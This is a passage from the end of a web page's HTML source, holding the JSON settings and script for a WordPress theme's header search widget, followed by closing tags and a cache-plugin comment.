30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 00:24:55 -->